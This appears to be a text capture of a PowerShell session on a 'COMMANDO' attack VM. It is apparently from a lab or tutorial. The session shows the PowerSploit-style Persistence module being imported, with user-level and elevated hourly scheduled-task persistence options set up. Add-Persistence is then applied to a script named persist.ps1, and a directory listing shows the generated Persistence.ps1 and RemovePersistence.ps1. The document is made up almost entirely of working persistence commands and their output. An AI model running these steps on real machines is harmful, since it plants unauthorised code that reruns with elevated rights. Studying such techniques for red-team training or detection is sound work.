 COMMANDO 4/12/2022 1:28:09 PM
PS C:\Users\bramw\Downloads > Import-Module Persistence
COMMANDO 4/12/2022 1:28:18 PM
PS C:\Users\bramw\Downloads > $userop = New-UserPersistenceOption -ScheduledTask -Hourly
COMMANDO 4/12/2022 1:28:25 PM
PS C:\Users\bramw\Downloads > $suop = New-ElevatedPersistenceOption -ScheduledTask -Hourly
COMMANDO 4/12/2022 1:28:28 PM
PS C:\Users\bramw\Downloads > Add-Persistence -FilePath .\persist.ps1 -ElevatedPersistenceOption
$suop -UserPersistenceOption $userop
COMMANDO 4/12/2022 1:28:35 PM
PS C:\Users\bramw\Downloads > ls
Directory: C:\Users\bramw\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/12/2022 1:21 PM 2499 persist.ps1
-a---- 4/12/2022 1:28 PM 4564 Persistence.ps1
-a---- 4/12/2022 1:28 PM 788 RemovePersistence.ps1